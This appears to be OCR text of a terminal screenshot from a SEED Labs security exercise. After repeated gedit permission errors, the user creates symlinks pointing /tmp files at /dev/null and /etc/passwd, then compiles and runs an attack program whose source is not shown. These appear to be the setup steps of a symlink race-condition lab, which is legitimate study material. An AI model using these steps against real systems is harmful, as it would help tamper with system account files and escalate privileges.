 Terminal File Edit View Search Terminal Tabs Help En 2:27 PM
root@VM: /home/seed × root@VM: /home/seed ×
ied.  dconf will not work properly.
(gedit:1687): dconf-CRITICAL **: unable to create file '/run/user/1000/dconf/user': Permission den
ied.  dconf will not work properly.
(gedit:1687): dconf-CRITICAL **: unable to create file '/run/user/1000/dconf/user': Permission den
ied.  dconf will not work properly.
(gedit:1687): dconf-CRITICAL **: unable to create file '/run/user/1000/dconf/user': Permission den
ied.  dconf will not work properly.
(gedit:1687): dconf-CRITICAL **: unable to create file '/run/user/1000/dconf/user': Permission den
ied.  dconf will not work properly.
[03/23/21]seed@VM:~$ ln -s -f /dev/null /tmp/XYZ
[03/23/21]seed@VM:~$ ln -s -f /etc/passwd /tmp/ABC
[03/23/21]seed@VM:~$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Mar 23 14:25 /tmp/XYZ -> /dev/null
[03/23/21]seed@VM:~$ ll /etc/passwd
-rw-r--r-- 1 root root 2523 Mar 23 14:20 /etc/passwd
[03/23/21]seed@VM:~$ ll /tmp/ABC
lrwxrwxrwx 1 seed seed 11 Mar 23 14:25 /tmp/ABC -> /etc/passwd
[03/23/21]seed@VM:~$ gcc -o attack attack.c
[03/23/21]seed@VM:~$ ./attack